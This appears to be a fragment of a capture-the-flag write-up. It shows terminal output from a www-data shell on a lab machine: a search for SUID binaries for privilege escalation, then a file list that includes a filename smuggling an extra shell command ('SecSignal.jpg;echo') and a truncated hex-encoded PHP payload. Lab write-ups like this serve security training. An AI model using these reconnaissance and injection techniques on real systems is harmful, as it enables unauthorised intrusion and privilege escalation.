 lrwxrwxrwx 1 root  root     9 Jun 21  2023 .viminfo -> /dev/null
-rw-r----- 1 root  think   33 Jul 30  2023 user.txt
www-data@ip-10-10-246-189:/home/think$ find / -perm -4000 -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd
/snap/core20/1950/usr/bin/su
/snap/core20/1950/usr/bin/sudo
/snap/core20/1950/usr/bin/umount
/snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1950/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pwm
/usr/bin/at
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/umount
www-data@ip-10-10-246-189:/home/think$
puppet.txt
root.txt
SecSignal.jpg;echo
3c3f70687020737...